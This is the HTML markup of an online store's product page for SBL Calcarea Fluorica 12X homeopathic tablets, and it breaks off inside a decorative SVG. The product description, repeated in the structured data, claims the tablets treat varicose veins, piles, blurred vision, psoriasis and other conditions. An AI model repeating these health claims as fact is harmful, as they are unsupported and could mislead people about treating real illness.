                <img src="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=416" alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)" srcset="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=54 54w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=74 74w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=104 104w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=162 162w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=208 208w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=324 324w, //uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19204975755447__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19204975755447__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19204975755447__main-24732310634679"
              data-media-position="2"
              data-alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19204975755447__main"
                aria-describedby="Thumbnail-template--19204975755447__main-2
"
              >
                <img src="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=416" alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)" srcset="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=54 54w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=74 74w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=104 104w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=162 162w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=208 208w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=324 324w, //uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19204975755447__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19204975755447__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19204975755447__main"
        data-section="template--19204975755447__main"
        data-url="/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)
                </h1>
                <a href="/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2" class="product__title">
                  <h2 class="h1">
                    Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19204975755447__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 210.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 210.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs. 210.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19204975755447__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41196192596151">
                  
<input type="hidden" name="product-id" value="7135058559159" /><input type="hidden" name="section-id" value="template--19204975755447__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19204975755447__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19204975755447__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19204975755447__main"
        class="select__select"
        form="product-form-template--19204975755447__main"
      ><option
            
              selected="selected"
            
            
            value="41196192596151"
          >Default Title - Rs. 210.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19204975755447__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19204975755447__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19204975755447__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19204975755447__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19204975755447__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19204975755447__main,
  #SectionAtcBtn-template--19204975755447__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19204975755447__main"
      class="product-form main-product-form"
      data-section="template--19204975755447__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19204975755447__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19204975755447__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41196192596151"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19204975755447__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7135058559159" /><input type="hidden" name="section-id" value="template--19204975755447__main" /></form></product-form><link href="//uniqrr.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411763370518" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41196192596151"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//uniqrr.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861763370523" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="7"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="7"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19204975755447__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19204975755447__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19204975755447__main"
                        src="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&width=500"
                        alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19204975755447__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 210.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 210.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 210.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19204975755447__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19204975755447__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <style type="text/css" data-mce-fragment="1"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><strong>About Sbl Calcarea Fluorica 12X </strong></span></h2>
<p><strong>BRAND -  </strong>Sbl</p>
<p><strong>QTY -  </strong>2 x 25 Gm</p>
<p><strong>FORM -</strong> Tablet</p>
<p><strong>SHELF LIFE - </strong>60 Months</p>
<p><strong>COUNTRY OF ORIGIN</strong> - India</p>
<p><strong>SBL Calcarea Fluorica Biochemic Tablet</strong><span> is an effective homeopathic remedy that is used for the treatment of varicose veins, issues associated with piles, and for the correction of blurred vision. It€™s a complete health tonic which is also used to treat bleeding gums, relieves rheumatic pains and treats skin conditions such as psoriasis and dry skin. Loss of voice with irritation of the throat can also be relieved using this medicine.</span></p>
                </div><a href="/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19204975755447__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19204975755447__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969&width=1445"
    alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24010716053687"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//uniqrr.com/cdn/shop/products/Capture_0e0e9c10-f459-46b3-93e6-d14d3be1ca23.jpg?v=1673520965&width=1445"
    alt="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24732310634679"
  ></div>
  </div>
</product-modal>


  

<script src="//uniqrr.com/cdn/shop/t/32/assets/product-modal.js?v=52128055760098790431763370523" defer="defer"></script>
    <script src="//uniqrr.com/cdn/shop/t/32/assets/media-gallery.js?v=116888628631191181381763370522" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19204975755447__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19204975755447__main"]') ||
        document.querySelector('variant-selects[data-section="template--19204975755447__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19204975755447__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19204975755447__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)",
      "url": "https:\/\/uniqrr.com\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2",
      "image": [
          "https:\/\/uniqrr.com\/cdn\/shop\/products\/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969\u0026width=1920"
        ],
      "description": "\nAbout Sbl Calcarea Fluorica 12X \nBRAND -  Sbl\nQTY -  2 x 25 Gm\nFORM - Tablet\nSHELF LIFE - 60 Months\nCOUNTRY OF ORIGIN - India\nSBL Calcarea Fluorica Biochemic Tablet is an effective homeopathic remedy that is used for the treatment of varicose veins, issues associated with piles, and for the correction of blurred vision. It€™s a complete health tonic which is also used to treat bleeding gums, relieves rheumatic pains and treats skin conditions such as psoriasis and dry skin. Loss of voice with irritation of the throat can also be relieved using this medicine.",
      "sku": "UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)",
      "brand": {
        "@type": "Brand",
        "name": "Uniqrr"
      },
      "offers": [{
            "@type" : "Offer","sku": "UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)","availability" : "http://schema.org/InStock",
            "price" : 210.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/uniqrr.com\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2?variant=41196192596151"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19204975755447__section_divider_YhFGyw" class="shopify-section"><style data-shopify>
  .section-divider-template--19204975755447__section_divider_YhFGyw {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19204975755447__section_divider_YhFGyw-top-padding {
    height: 0px;
  }
  .section-template--19204975755447__section_divider_YhFGyw-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19204975755447__section_divider_YhFGyw-top-padding {
      height: 0px;
    }
    .section-template--19204975755447__section_divider_YhFGyw-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19204975755447__section_divider_YhFGyw.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19204975755447__section_divider_YhFGyw.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19204975755447__section_divider_YhFGyw-top-padding color-background-1 bg-color-template--19204975755447__section_divider_YhFGyw always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19204975755447__section_divider_YhFGyw color-background-1 bg-color-template--19204975755447__section_divider_YhFGyw always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19204975755447__section_divider_YhFGyw">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" 